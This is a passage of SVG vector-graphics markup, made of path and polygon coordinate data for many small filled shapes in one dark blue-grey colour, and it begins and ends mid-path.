C47.8464031,23.9235554 47.8375293,23.9803361 47.8277213,23.9461518 L47.8436008,23.8111528 C47.8207157,23.7520545 47.8361281,23.9241348 47.8183805,23.9119675 C47.8151112,23.7978267 47.8034351,23.8308522 47.8034351,23.7398872 C47.8067044,23.7288787 47.8193146,23.7868182 47.824452,23.7416254 C47.8043692,23.721926 47.7796159,23.6552956 47.7688739,23.5689658 C47.7726102,23.633858 47.7735443,23.7225054 47.7600001,23.738149 C47.7235707,23.7479988 47.7431865,23.6008325 47.7203014,23.5434724 C47.7137628,23.6228495 47.6880754,23.5417342 47.6918117,23.7126557 C47.6815368,23.7120763 47.6773334,23.6321198 47.6717289,23.5863476 C47.6549153,23.6622483 47.5839247,23.6112616 47.6100792,23.7920328 L47.6152166,23.8042001 C47.6138155,23.8076764 47.6138155,23.8082558 47.6124144,23.8117322 C47.554501,23.9838125 47.4807082,23.7201878 47.4209266,23.7955091 L47.4195255,23.7387284 C47.3844973,23.8053589 47.33826,23.7804449 47.3153749,23.9044354 C47.3041658,23.9044354 47.2868852,23.8007237 47.2901545,23.7323551 C47.263066,23.7763891 47.2611978,23.8412813 47.2186969,23.7479988 C47.2443843,23.6471841 47.2065538,23.6599307 47.2457854,23.6738362 C47.2084219,23.6257464 47.198614,23.5342021 47.1617176,23.6917975 C47.1724596,23.5452106 47.1308928,23.5081293 47.1145462,23.5521633 L47.1421018,23.6564544 C47.122953,23.6784714 47.1056724,23.6657247 47.0879248,23.6541368 L47.0935293,23.4606189 C47.015066,23.2282816 46.9664935,23.8632983 46.9029756,23.4722068 C46.885228,23.6077852 46.9450095,23.5660688 46.9295971,23.7242436 C46.8945689,23.6993296 46.8544031,23.4235376 46.8436611,23.4235376 C46.7950886,23.3175084 46.8044295,23.7057029 46.7539888,23.6344374 C46.7614615,23.702806 46.7703353,23.8858947 46.733906,23.9519458 C46.6993448,23.9276112 46.6876687,23.6645659 46.7086856,23.608944 C46.7166254,23.60315 46.7208288,23.6245877 46.7208288,23.6477635 C46.7320378,23.6228495 46.7460491,23.5927209 46.7315707,23.5185584 L46.7278344,23.5875064 C46.7096197,23.517979 46.6624483,23.5266699 46.6722562,23.4136879 C46.6470359,23.4797389 46.6624483,23.5266699 46.6820642,23.5614336 C46.636761,23.4629365 46.6134088,23.5608542 46.5671715,23.4942238 C46.5751112,23.5324639 46.5825839,23.6129998 46.5755783,23.6124204 C46.507857,23.5278287 46.5475557,23.7427842 46.5027195,23.7740715 C46.4760981,23.6692011 46.5087911,23.5231936 46.464422,23.611841 C46.4359323,23.5411548 46.4569493,23.4293316 46.4667572,23.3731303 C46.4270585,23.5063911 46.389228,23.2873798 46.3654088,23.2630453 L46.3864258,23.2074234 C46.3738156,23.2404489 46.3635406,23.2398695 46.3523316,23.2398695 L46.3658759,23.3771861 C46.3532657,23.3534309 46.3425237,23.3528515 46.3420566,23.2954914 C46.3294465,23.385877 46.3541998,23.523773 46.3289794,23.6477635 C46.3116988,23.5782361 46.2780717,23.7236642 46.270599,23.5411548 C46.324776,23.6019913 46.2631263,23.3574866 46.3079625,23.3279375 C46.2995557,23.3499545 46.2888137,23.3487957 46.2757365,23.3250405 C46.2734013,23.3047617 46.2771376,23.2873798 46.280874,23.2763713 C46.2280981,23.1141408 46.2589229,23.4832153 46.206147,23.4797389 C46.2117516,23.3771861 46.1916687,23.2850623 46.183729,23.3070793 C46.205213,23.3088175 46.194938,23.4785802 46.1757892,23.5573779 C46.141228,23.4780008 46.1393599,23.6176349 46.1216122,23.6083646 L46.1421621,23.6460253 C46.1356235,23.7485782 46.11881,23.7352521 46.0949907,23.7682776 C46.0921885,23.6883211 46.1164747,23.7126557 46.1076009,23.677892 C46.0823806,23.8586632 46.0468853,23.4913268 46.010923,23.6135792 C45.9936424,23.5446312 46.0081207,23.4206407 45.9931753,23.3737097 C45.9525425,23.5075499 45.9478721,23.2329167 45.9049041,23.3430018 C45.9175143,23.4808977 45.9198495,23.4472928 45.8899587,23.5822918 L45.9604823,23.4849535 L45.9161132,23.6860035 C45.9375972,23.6877417 45.9609493,23.5990943 45.9744936,23.6222701 C45.9530096,23.7352521 45.9548778,23.7010678 45.9656198,23.8152086 C45.9352619,23.6083646 45.9077064,23.9363021 45.8731452,23.7966679 L45.8731452,23.4542456 C45.8213034,23.3018647 45.7825388,23.6298022 45.7162186,23.5440518 L45.7372356,23.60315 C45.7288288,23.7393078 45.6961358,23.6222701 45.6751188,23.6773126 C45.676987,23.5631718 45.6634427,23.5214554 45.6541019,23.4501898 C45.655036,23.5353608 45.6055294,23.4426577 45.5994578,23.6709392 L45.569567,23.5202966 C45.5163241,23.4588807 45.5079173,23.8464959 45.4565426,23.8076764 C45.472422,23.6831065 45.4490699,23.6019913 45.4836311,23.5133438 C45.4668175,23.5121851 45.450938,23.4913268 45.450471,23.5707039 C45.4406631,23.498859 45.4023655,23.724823 45.3869531,23.6158967 C45.3794804,23.6663041 45.3766782,23.7862388 45.3575294,23.7763891 C45.3551942,23.7532133 45.3575294,23.7201878 45.3575294,23.7201878 C45.3575294,23.7763891 45.3271716,23.7966679 45.3439851,23.9235554 C45.2921433,23.5660688 45.1949983,23.94789 45.1501622,23.6408107 C45.1123317,23.6784714 45.0665614,23.7149733 45.0324673,23.7230848 C45.0348025,23.6889005 45.0329343,23.6657247 45.0394729,23.677892 C44.9932356,23.5707039 45.007714,24.0058295 44.9549381,23.8864741 C44.9287837,23.7010678 44.9843618,23.7868182 44.9680153,23.716132 C44.9633449,23.3401048 44.9026292,23.7671188 44.8685351,23.5469487 L44.8778759,23.5249317 C44.8512545,23.3968855 44.8087535,23.6668835 44.7643844,23.6390725 C44.7643844,23.6390725 44.7667196,23.606047 44.7653185,23.5822918 C44.7321584,23.7740715 44.6728439,23.8360668 44.6289419,23.8882123 C44.6443543,23.7416254 44.6499588,23.8111528 44.6434202,23.6610895 C44.6233373,23.6819477 44.6462225,23.9015384 44.6065238,23.9426754 C44.5948477,23.8615602 44.5677592,23.7902946 44.5663581,23.630961 L44.6027874,23.6228495 C44.586908,23.4160055 44.5556161,23.6292228 44.5364673,23.5927209 L44.5402036,23.5023353 C44.4841584,23.5301463 44.4799551,23.7578485 44.4197065,23.7398872 L44.4248439,23.8088352 C44.3884146,24.033061 44.3991566,23.680789 44.3636613,23.8482341 L44.3580568,23.6187937 C44.3351716,23.6738362 44.2777253,23.837805 44.2380266,23.8801008 C44.2627799,23.7109175 44.3104183,23.6251671 44.3398421,23.5255111 C44.3188251,23.5231936 44.2665163,23.5405754 44.2534391,23.6535574 C44.2623129,23.630961 44.274456,23.5753391 44.2819287,23.6112616 C44.252972,23.7897152 44.2165426,23.8777832 44.1735747,23.8725687 C44.1894541,23.4293316 44.0638195,23.7584279 44.0395332,23.4125291 C43.9601359,23.5736009 43.8910135,23.3366284 43.8022752,23.3598042 C43.8251604,23.7057029 43.7761208,23.3684951 43.7733186,23.7230848 C43.7523016,23.7451018 43.7443619,23.7387284 43.7429607,23.7155527 L43.6859815,23.5017559 C43.6738383,23.3986237 43.7074655,23.4246964 43.7074655,23.3447399 C43.6635634,23.3163496 43.6929871,23.1940973 43.6654316,23.0990765 C43.6682338,23.225964 43.6448817,23.2798477 43.6205954,23.2305992 L43.6528214,23.3951473 C43.5846331,23.581133 43.6061171,23.0961795 43.5379287,23.2804271 L43.5612809,23.1697627 C43.5267197,23.2340755 43.4421849,23.16281 43.4020191,23.4455546 C43.3973487,23.4038382 43.3922112,23.3070793 43.4071566,23.2821653 C43.3310286,23.2352343 43.2254768,23.5759185 43.1708327,23.3980443 L43.1792395,23.3117144 C43.1638271,23.336049 43.1488817,23.4733656 43.1334693,23.3847182 C43.1353374,23.3493751 43.141876,23.2989677 43.1353374,23.2931738 C43.1269306,23.3227229 43.0923694,23.4432371 43.0746218,23.3916709 L43.0942376,23.294912 C43.0223129,23.1778742 42.9700041,23.5266699 42.903684,23.5828712 C42.9134919,23.3279375 42.8569796,23.2421871 42.82849,23.1993118 L42.8308252,23.16281 C42.7444222,23.1263081 42.6738987,23.3650188 42.5884297,23.4600395 C42.5487311,23.1801918 42.4212282,23.333152 42.3465013,23.1726597 C42.3567763,23.22017 42.3357593,23.3713921 42.3198798,23.3957267 C42.3030663,23.3430018 42.2591642,23.5695451 42.2727085,23.336049 L42.2792471,23.3406842 C42.2755107,23.1106644 42.2334768,23.1697627 42.203119,23.1604924 L42.1839702,23.4658335 C42.1246557,23.0156437 41.965861,23.6129998 41.9415748,23.2120585 C41.9182226,23.2868005 41.8944034,23.2839035 41.8710512,23.3592248 L41.8808592,23.1952561 C41.8294844,23.1494839 41.803797,23.1268875 41.7351416,23.1610718 L41.7547575,23.0451928 C41.7183281,23.0312873 41.6832998,23.5133438 41.6482716,23.5202966 L41.6510739,23.2752126 C41.5852207,23.2746332 41.5315108,23.0533043 41.4549157,23.2694186 C41.458185,23.2334961 41.4633225,23.1633894 41.4749985,23.1546984 C41.4441737,23.1454281 41.3657104,22.9785624 41.3577707,23.3151908 C41.3694467,23.0967589 41.2919176,23.2873798 41.2508178,23.3806624 L41.2657631,23.22017 C41.2246633,23.4235376 41.2199929,23.4797389 41.1751567,23.5324639 C41.16675,23.5110263 41.1737556,23.4026794 41.1849647,23.4455546 C41.1569421,23.358066 41.1499364,23.5956179 41.1149082,23.5063911 L41.1359251,23.404997 C41.1032321,23.3893533 41.102765,23.4449753 41.0766106,23.5631718 C41.0513903,23.6257464 41.0149609,23.5168202 41.0191643,23.3708127 C41.0093564,23.4588807 40.9832019,23.5759185 40.9659213,23.5324639 C40.9663884,23.476842 40.9757293,23.4438165 40.9803997,23.427014 C40.9308931,23.3128732 40.8851229,23.606047 40.8561662,23.4443959 C40.8585014,23.3905121 40.8575673,23.36386 40.8556991,23.3476369 C40.9000682,23.3557484 40.9355635,23.3684951 40.9318272,23.3795036 C40.940701,23.2317579 40.9061398,23.2016294 40.9477067,23 C40.9122114,23.1089262 40.8468253,23.3464781 40.8164675,23.2734744 C40.8160005,23.2584101 40.8155334,23.2445046 40.8150664,23.2213288 L40.8192698,23.2051058 C40.8122641,23.1894621 40.8038573,23.2027882 40.7959176,23.2271228 C40.7856426,23.2016294 40.7800381,23.1825094 40.7692961,23.1796124 C40.7730325,23.0562013 40.7323997,23.1089262 40.7146521,23.1008147 C40.7053112,23.2636247 40.6833602,23.2352343 40.6973715,23.3713921 C40.6950362,23.3598042 40.7015748,23.3522721 40.714185,23.3470575 C40.7174543,23.3424224 40.7207236,23.3401048 40.7225918,23.3308345 L40.7207236,23.3447399 C40.7328667,23.3412636 40.7487462,23.3395254 40.7664939,23.338946 C40.746878,23.4194819 40.7272622,23.4872711 40.7132509,23.3951473 C40.6964374,23.4982796 40.6791568,23.6048882 40.67075,23.6547162 C40.6609421,23.4258552 40.6217104,23.2983884 40.6240457,23.1587542 C40.56333,23.2439252 40.4904713,23.2056852 40.4348931,23.5069705 C40.4166784,23.5446312 40.423217,23.4171643 40.4204148,23.3690745 C40.4316238,23.338946 40.4418988,23.3447399 40.4498385,23.3018647 C40.4129421,23.3766067 40.3550287,23.3227229 40.3326106,23.5347815 C40.2999176,23.4345461 40.36904,23.3412636 40.3120607,23.3702333 L40.3237368,23.3059205 C40.2420043,22.9536484 40.1112321,23.8296934 40.0243621,23.3789242 C40.0304336,23.4067352 40.0337029,23.4200613 40.0327689,23.4554044 C39.9127387,23.2474016 39.7403998,23.6054676 39.6306446,23.2827447 C39.5979516,23.2166937 39.5834732,23.3522721 39.5521813,23.4525074 L39.5577858,23.2775301 L39.5022077,23.4733656 C39.4340194,23.6129998 39.4400909,23.0336049 39.3462152,23.3024441 L39.3457482,23.4212201 C39.321929,23.3957267 39.2593452,23.4797389 39.2747576,23.3453193 C39.2705542,23.3661776 39.2560759,23.4664129 39.2514054,23.4038382 L39.2584111,23.3128732 L39.1827501,23.4611983 C39.1397821,23.3887739 39.2210476,23.1002353 39.1519252,23.0735831 C39.1229685,23.1054499 39.0543132,23.3290963 39.0589836,23.3910915 C39.0687915,23.3974649 39.0809346,23.4513486 39.073929,23.542893 L39.0459064,23.586927 C39.0178838,23.8546074 38.9749158,24.126923 39.0188179,24.3221791 L39.074396,24.1634249 L39.0767312,24.2949475 L39.041236,24.2990033 C39.0501098,24.4241526 39.0720608,24.3175439 39.0926107,24.2445402 C39.0898085,24.3140675 39.0916766,24.3633161 39.0982152,24.3905477 L39.160799,24.1390903 C39.1565956,24.2451196 39.1248367,24.3447755 39.1472548,24.4061913 C39.1766785,24.289733 39.1486559,24.1686394 39.1869535,24.0950563 C39.1967614,24.2190468 39.1827501,24.3181233 39.2149761,24.2167292 C39.2121738,24.2862566 39.2033,24.3297112 39.1916239,24.3586809 C39.2196465,24.2787245 39.2495373,24.33087 39.2724224,24.1894976 C39.2803621,24.3430373 39.3457482,24.1593691 39.322396,24.4131441 C39.3345391,24.352887 39.376106,24.2184674 39.3957218,24.2103559 C39.3364073,24.509903 39.4657783,24.237008 39.430283,24.5620485 C39.4783885,24.2920505 39.5334996,24.4525429 39.59188,24.3065354 C39.5872096,24.327973 39.5788028,24.3714276 39.5755335,24.3569428 C39.5998197,24.3830155 39.6007538,24.4664484 39.613364,24.5197527 C39.6343809,24.2943681 39.67875,24.2474371 39.710976,24.1106999 C39.7259214,24.3320288 39.6708103,24.3737452 39.6647387,24.5840655 C39.6773489,24.4009768 39.7338612,24.4073501 39.7347952,24.2538105 C39.7488065,24.3917064 39.7506747,24.3215997 39.7488065,24.5104824 C39.774961,24.2283171 39.774961,24.4652896 39.808121,24.2937887 C39.8328743,24.4374786 39.797379,24.559731 39.8426822,24.4780363 C39.8543583,24.5666837 39.8123244,24.6628632 39.8123244,24.6628632" id="Fill-367" fill="#3C4F6A"></path>
                        <path d="M40.499,23.46 C40.495,23.466 40.492,23.478 40.486,23.48 C40.491,23.504 40.494,23.526 40.497,23.543 L40.514,23.457 L40.499,23.46 Z" id="Fill-369" fill="#3C4F6A"></path>
                        <path d="M47.4995,24.486 L47.4955,24.48 C47.4985,24.491 47.5005,24.502 47.5045,24.52 C47.5025,24.506 47.5005,24.497 47.4995,24.486" id="Fill-371" fill="#3C4F6A"></path>
                        <polygon id="Fill-373" fill="#3C4F6A" points="42.5055 24.5355 42.5095 24.4645 42.4905 24.5255"></polygon>
                        <path d="M48.4925,24.4645 C48.4955,24.4885 48.4995,24.5145 48.5075,24.5355 C48.5055,24.5175 48.4995,24.4925 48.4925,24.4645" id="Fill-375" fill="#3C4F6A"></path>
                        <path d="M48.47,24.451 L48.53,24.549 C48.503,24.493 48.485,24.467 48.47,24.451" id="Fill-377" fill="#3C4F6A"></path>
                        <polygon id="Fill-379" fill="#3C4F6A" points="48.5005 24.5615 48.5005 24.4405 48.4995 24.4385"></polygon>
                        <path d="M46.5124669,24.4774726 C46.5124669,24.4774726 46.5044669,24.4824726 46.5004669,24.4904726 C46.4744669,24.5444726 46.4924669,24.5234726 46.5124669,24.4774726" id="Fill-381" fill="#3C4F6A"></path>
                        <path d="M46.521931,24.4276962 C46.506931,24.4786962 46.493931,24.5296962 46.477931,24.5616962 C46.503931,24.5826962 46.523931,24.5876962 46.521931,24.4276962" id="Fill-383" fill="#3C4F6A"></path>
                        <polygon id="Fill-385" fill="#3C4F6A" points="45.505 25.5025 45.505 25.4975 45.495 25.4975"></polygon>
                        <path d="M46.4675,24.4927566 C46.4925,24.5477566 46.5145,24.5357566 46.5325,24.4957566 C46.5125,24.4777566 46.4875,24.4497566 46.4675,24.4927566" id="Fill-387" fill="#3C4F6A"></path>
                        <path d="M48.492,24.5115 L48.508,24.5225 C48.508,24.5035 48.508,24.4885 48.507,24.4775 L48.492,24.5115 Z" id="Fill-389" fill="#3C4F6A"></path>
                        <path d="M48.4925,24.517 L48.5075,24.483 C48.4995,24.483 48.4935,24.486 48.4925,24.517" id="Fill-391" fill="#3C4F6A"></path>
                        <path d="M48.5145,24.4638512 L48.4855,24.5358512 C48.4965,24.5358512 48.5115,24.5448512 48.5145,24.4638512" id="Fill-393" fill="#3C4F6A"></path>
                        <path d="M48.4995,24.449 L48.5005,24.551 C48.5005,24.53 48.4995,24.497 48.4995,24.449" id="Fill-395" fill="#3C4F6A"></path>
                        <path d="M48.4395,24.4421905 C48.4695,24.4631905 48.5235,24.6551905 48.5605,24.5891905 L48.5605,24.5081905 C48.5485,24.6601905 48.4595,24.2691905 48.4395,24.4421905" id="Fill-397" fill="#3C4F6A"></path>
                        <path d="M48.448,23.613153 L48.552,23.689153 C48.53,23.582153 48.5,23.437153 48.544,23.408153 C48.402,23.092153 48.582,23.650153 48.448,23.613153" id="Fill-399" fill="#3C4F6A"></path>
                        <path d="M48.5049119,23.6095 C48.5569119,23.5565 48.4979119,23.4525 48.4979119,23.3905 C48.4679119,23.4905 48.4609119,23.5165 48.5049119,23.6095" id="Fill-401" fill="#3C4F6A"></path>
                        <path d="M47.5093672,23.628 L47.5083672,23.372 C47.4673672,23.41 47.5103672,23.471 47.5093672,23.628" id="Fill-403" fill="#3C4F6A"></path>
                        <polygon id="Fill-405" fill="#3C4F6A" points="47.4705 24.4595 47.5155 24.6175 47.5295 24.3825"></polygon>
                        <polygon id="Fill-407" fill="#3C4F6A" points="47.516 23.4895 47.534 23.4525 47.466 23.5475"></polygon>
                        <path d="M45.4833725,23.3505512 L45.4943725,23.6655512 C45.5213725,23.6095512 45.5303725,23.2555512 45.4833725,23.3505512" id="Fill-409" fill="#3C4F6A"></path>
                        <path d="M44.545,23.5869897 C44.531,23.4289897 44.486,23.3269897 44.455,23.4819897 C44.492,23.5039897 44.525,23.6269897 44.545,23.5869897" id="Fill-411" fill="#3C4F6A"></path>
                        <polygon id="Fill-413" fill="#3C4F6A" points="42.495 23.5515 42.533 23.4485 42.467 23.5325"></polygon>
                        <path d="M27.4331983,30.4214529 C27.4001983,30.5074529 27.4221983,30.7024529 27.5171983,30.6634529 L27.5811983,30.3314529 L27.4331983,30.4214529 Z" id="Fill-415" fill="#3C4F6A"></path>
                        <path d="M27.6266396,31.8735 C27.7366396,31.7125 27.8666396,31.4305 27.7926396,31.1265 C27.6816396,31.4445 27.6536396,31.3125 27.5366396,31.6915 C27.4406396,31.7305 27.3686396,31.5865 27.3846396,31.4645 C27.3516396,31.5505 27.2336396,31.3935 27.1856396,31.6025 C27.3126396,31.8575 27.4686396,31.8645 27.6326396,31.6525 C27.6676396,31.7265 27.6336396,31.8125 27.6266396,31.8735" id="Fill-417" fill="#3C4F6A"></path>
                        <path d="M31.518,32.53 L31.482,32.47 C31.488,32.497 31.5,32.515 31.518,32.53" id="Fill-419" fill="#3C4F6A"></path>
                        <path d="M34.5455,34.5059496 C34.5175,34.4759496 34.4815,34.4789496 34.4545,34.4929496 C34.4915,34.5129496 34.5255,34.5289496 34.5455,34.5059496" id="Fill-421" fill="#3C4F6A"></path>
                        <path d="M34.5088608,34.528 L34.5088608,34.472 C34.4888608,34.503 34.4818608,34.528 34.5088608,34.528" id="Fill-423" fill="#3C4F6A"></path>
                        <path d="M31.447614,32.42 L31.533614,32.58 C31.591614,32.488 31.501614,32.474 31.447614,32.42" id="Fill-425" fill="#3C4F6A"></path>
                        <path d="M27.544,30.4575 C27.511,30.4735 27.482,30.5035 27.456,30.5425 C27.483,30.5295 27.51,30.5185 27.537,30.5095 L27.544,30.4575 Z" id="Fill-427" fill="#3C4F6A"></path>
                        <path d="M30.5565,32.4505 L30.5125,32.4395 C30.4915,32.4725 30.4675,32.5135 30.4435,32.5605 L30.5565,32.4505 Z" id="Fill-429" fill="#3C4F6A"></path>
                        <path d="M29.4342524,31.68808 C29.4742524,31.70608 29.5312524,31.43008 29.5662524,31.31108 C29.5242524,31.42208 29.4852524,31.47208 29.4452524,31.48908 C29.4362524,31.54208 29.4322524,31.60508 29.4342524,31.68808" id="Fill-431" fill="#3C4F6A"></path>
                        <path d="M27.528,31.4815 L27.472,31.5185 C27.488,31.5085 27.509,31.4935 27.528,31.4815" id="Fill-433" fill="#3C4F6A"></path>
                        <path d="M31.509,32.45 C31.498,32.49 31.491,32.527 31.491,32.55 C31.503,32.516 31.508,32.483 31.509,32.45" id="Fill-435" fill="#3C4F6A"></path>
                        <path d="M28.4955809,30.475 C28.4945809,30.496 28.4935809,30.508 28.4925809,30.525 C28.5085809,30.498 28.5145809,30.478 28.4955809,30.475" id="Fill-437" fill="#3C4F6A"></path>
                        <polygon id="Fill-439" fill="#3C4F6A" points="29.552 31.4275 29.517 31.4295 29.448 31.5725"></polygon>
                        <path d="M34.507887,35.5119311 L34.512887,35.5049311 C34.474887,35.4729311 34.483887,35.4929311 34.507887,35.5119311" id="Fill-441" fill="#3C4F6A"></path>
                        <path d="M29.5252725,39.2 C29.6862725,39.458 29.2252725,39.511 29.4732725,39.8 C29.4582725,39.689 29.7292725,39.372 29.5252725,39.2" id="Fill-443" fill="#3C4F6A"></path>
                        <path d="M27.4595,30.5041897 C27.4855,30.5021897 27.5135,30.5001897 27.5405,30.5031897 C27.5035,30.4931897 27.4795,30.4931897 27.4595,30.5041897" id="Fill-445" fill="#3C4F6A"></path>
                        <path d="M29.487,40.485 L29.487,40.487 L29.513,40.515 C29.503,40.503 29.496,40.495 29.487,40.485" id="Fill-447" fill="#3C4F6A"></path>
                        <path d="M34.4355,36.4974123 C34.4845,36.5074123 34.5255,36.5064123 34.5645,36.5034123 C34.5375,36.4954123 34.4995,36.4914123 34.4355,36.4974123" id="Fill-449" fill="#3C4F6A"></path>
                        <path d="M34.5185,36.4655 L34.4815,36.5345 C34.5065,36.5075 34.5155,36.4855 34.5185,36.4655" id="Fill-451" fill="#3C4F6A"></path>
                        <path d="M34.5357127,37.4595 C34.4997127,37.4825 34.4597127,37.4735 34.4647127,37.5365 C34.4787127,37.5395 34.4897127,37.5405 34.5027127,37.5405 C34.4787127,37.5045 34.4767127,37.4755 34.5357127,37.4595" id="Fill-453" fill="#3C4F6A"></path>
                        <path d="M33.4595,38.5085 C33.4815,38.5135 33.5005,38.5185 33.5215,38.5235 L33.5405,38.4765 L33.4595,38.5085 Z" id="Fill-455" fill="#3C4F6A"></path>
                        <path d="M26.3915,31.4671893 C26.4715,31.5071893 26.5415,31.5631893 26.6085,31.6221893 C26.4695,31.4761893 26.6605,31.2511893 26.3915,31.4671893" id="Fill-457" fill="#3C4F6A"></path>
                        <path d="M27.4773855,30.56 C27.4893855,30.489 27.5033855,30.455 27.5313855,30.44 C27.5103855,30.443 27.4923855,30.448 27.4733855,30.454 C27.4673855,30.496 27.4653855,30.535 27.4773855,30.56" id="Fill-459" fill="#3C4F6A"></path>
                        <path d="M35.5985,38.3805 L35.4015,38.6195 C35.4695,38.5615 35.5405,38.4735 35.5985,38.3805" id="Fill-461" fill="#3C4F6A"></path>
                        <path d="M25.531,37.5225 L25.469,37.4775 C25.475,37.5035 25.494,37.5225 25.531,37.5225" id="Fill-463" fill="#3C4F6A"></path>
                        <path d="M34.628,38.457421 C34.517,38.442421 34.437,38.453421 34.372,38.477421 C34.382,38.500421 34.387,38.522421 34.407,38.549421 L34.628,38.457421 Z" id="Fill-465" fill="#3C4F6A"></path>
                        <path d="M26.501,31.501 L26.499,31.499 L26.501,31.501 Z" id="Fill-467" fill="#3C4F6A"></path>
                        <path d="M26.5198984,33.9366881 C26.522788,33.9743565 26.4943742,33.9719419 26.4678867,33.9637321 C26.472221,33.9487613 26.4755921,33.9308929 26.4780001,33.9052977 L26.4649972,33.8941904 C26.4866687,33.9086782 26.5064139,33.9231661 26.5198984,33.9366881 M25.4656976,34.0192688 C25.4791822,33.9902931 25.4960378,33.9545564 25.5100039,33.9149563 C25.5571998,33.9231661 25.5986165,33.9497271 25.5870584,33.9724248 C25.563942,33.9487613 25.5128935,33.9946395 25.4656976,34.0192688 M25.558163,33.774907 L25.555755,33.7734583 C25.5629789,33.7473801 25.5687579,33.7251654 25.5730922,33.7106775 C25.5697211,33.7241995 25.5658684,33.7425508 25.558163,33.774907 M27.5875837,31.2627131 C27.4503305,31.3153523 27.5909549,31.4505723 27.6020314,31.5563336 C27.4710389,31.6659584 27.4787444,31.4650601 27.3877238,31.405177 C27.3097062,31.4969334 27.3125958,31.6794804 27.2413204,31.7074902 C27.2225384,31.6843097 27.2037564,31.681895 27.2023116,31.641329 C27.1738978,31.8156662 26.9186551,31.8132516 26.9138391,32.0339499 C26.8974651,32.026223 26.8854253,32.0165644 26.8757935,32.0064229 C26.9432161,32.0682378 26.9961911,32.1421259 27.0294208,32.1976626 C26.9836697,32.2343652 27.0087124,32.3512339 26.9229894,32.269619 C26.9528479,32.2517506 26.9282869,32.2121505 26.921063,32.1725503 L26.9008362,32.249336 C26.7563592,32.1474381 26.9345475,32.1532332 26.8637538,32.0518182 C26.7905521,32.168204 26.7674358,32.3618583 26.6701545,32.3874535 C26.5483122,32.2754141 26.8025918,32.202009 26.6138085,32.1711016 C26.6643755,32.1541991 26.7168688,32.1406771 26.7698437,32.1290868 C26.5208616,31.9904863 26.8550852,32.0890037 26.6027319,31.9310861 C26.4086511,32.0204279 26.4760737,32.1406771 26.2911431,32.2387115 C26.3214833,32.337229 26.3932402,32.3270875 26.4245436,32.424639 C26.3508603,32.7322645 25.9665514,32.2947313 25.9887045,32.6081518 C26.0378267,32.7226059 26.1832669,32.8631381 26.0113393,32.9104651 L25.8923865,32.7578597 C25.7638019,32.9085333 26.0450506,33.0031873 25.8288166,33.0954267 C25.7878814,33.0263679 25.8644543,32.9375091 25.8288166,32.9490993 C25.6337726,32.9761433 25.86012,33.0819047 25.8105162,33.1659342 L25.6612232,33.0968755 C25.5726107,33.2895639 25.5730922,33.5440672 25.5167462,33.7565558 C25.4762926,33.7266142 25.4440261,33.6701116 25.3780482,33.6995702 C25.3380763,33.9927078 25.1584432,34.2631477 25,34.5205486 L25.1203975,34.6519052 C25.1141369,34.6755686 25.0496038,34.6857101 25.026969,34.6543198 C24.9561753,34.7518713 25.1141369,34.6755686 25.1608511,34.7354518 C25.1603695,34.7958178 25.066941,34.801613 25.0313034,34.7562177 C25.1136553,34.9672574 25.2292369,35.3038586 25.0756096,35.4946153 L25.0351561,35.4559811 C24.9744757,35.611484 25.3269997,35.6230743 25.1979335,35.7636065 L25.1719277,35.7380113 C25.1261766,36.070749 25.3014754,36.4001062 25.1579616,36.6898633 C25.3602294,36.6864828 25.15748,37.0337084 25.4348759,36.9709277 C25.3558951,37.191626 25.2956963,37.1558893 25.3009938,37.4466123 C25.3192943,37.5195345 25.5080776,37.4765538 25.5706843,37.542715 L25.4368022,37.6069445 L25.6270303,37.6489593 L25.4974826,37.7851451 L25.5702027,37.8411648 C25.5624973,37.8078428 25.5966902,37.7484426 25.6371437,37.7334718 C25.7541701,37.813155 25.6934898,38.0570339 25.6337726,38.0995316 C25.7252747,38.1652098 25.8105162,38.2328198 25.9044263,38.2912542 C25.8509697,38.319264 25.8037739,38.2898054 25.750799,38.2748346 C25.9675146,38.3279567 25.6371437,38.3878399 25.83893,38.4346839 C25.8543409,38.3989472 25.9174292,38.3931521 25.9439166,38.3781813 C25.9106869,38.4921524 26.0137472,38.6317187 26.1240313,38.704158 L26.0291581,38.7495533 C26.1524452,38.9490028 26.3836084,39.0847057 26.5646863,39.2624233 C26.5314566,39.163423 26.6715993,39.0518665 26.7337244,39.0895349 L26.6475198,39.224272 C26.747209,39.1861206 26.6335537,39.1281692 26.7833282,39.1078862 C26.8387111,39.1817743 26.7096449,39.2812575 26.6335537,39.2827063 L26.7558776,39.318443 C26.7303533,39.3580432 26.6932709,39.3585261 26.6480014,39.3981262 C26.7476906,39.3546627 26.6951972,39.6540783 26.8594195,39.5661853 L26.8348584,39.6062684 C27.0342367,39.7704641 27.1623397,39.7921959 27.3357121,39.9047182 C27.4137297,39.7946105 27.4652598,39.8622205 27.5740992,39.8018544 C27.6728252,39.9192061 27.7643273,40.0920945 27.9285495,40.1703289 C28.072545,40.1669484 28.0147542,40.0848505 28.1009588,40.0380065 C28.0527998,40.1519776 28.2179852,40.2215193 28.0961429,40.2601536 C28.2979292,40.3374221 28.3590911,40.3567393 28.6451556,40.3635003 C28.636487,40.3060318 28.6143339,40.2741585 28.6451556,40.2408364 C28.6971674,40.2384218 28.7289523,40.3272806 28.7015017,40.3808857 L28.6851276,40.3881296 C29.0140537,40.3190708 29.2553303,40.9531559 29.5640296,40.7488772 L29.5481371,40.7585358 C29.6401208,40.7310088 29.7301782,40.7073453 29.819754,40.6735403 C29.9300381,40.7116917 29.7364389,40.7551553 29.8086774,40.8435312 C30.1067817,40.6817501 30.236811,40.9299754 30.4723086,40.8063457 C30.6365308,41.1859275 31.0882623,40.790409 31.3353181,41 L31.3141281,40.9154875 C31.3680662,40.8280775 31.3926273,40.9570194 31.4407863,40.9715072 C31.4268202,40.9063119 31.3661398,40.9029314 31.3998511,40.851741 C31.8939626,40.6972038 32.4737971,40.8024823 33.0285889,40.6662964 C33.2265225,40.6054474 32.9611663,40.2162071 33.2674576,40.3002366 L33.2713104,40.4760226 C33.5487063,40.1379727 34.009588,40.0862993 34.2248588,39.7086492 C34.2296747,39.7516299 34.2580885,39.7897812 34.2272668,39.8129618 C34.3674095,39.8564254 34.4752857,39.6207563 34.410271,39.5478341 C34.4627643,39.514512 34.4767304,39.6019221 34.5378924,39.6120636 C34.6510661,39.6053026 34.5942384,39.3609407 34.7035594,39.4097165 C34.7223414,39.4174434 34.7136728,39.453663 34.7088569,39.4710484 C34.7083753,39.3918482 34.8995666,39.2938137 34.7652029,39.2411745 C34.9159406,39.1754962 34.9039009,38.98812 35.0411541,38.9490028 C34.9679524,38.7973632 35.2487194,38.7862559 35.0907578,38.6447578 C35.2665382,38.7819095 35.3792303,38.5235428 35.3387768,38.3931521 C35.3792303,38.4540011 35.4394291,38.3583812 35.4996279,38.4356498 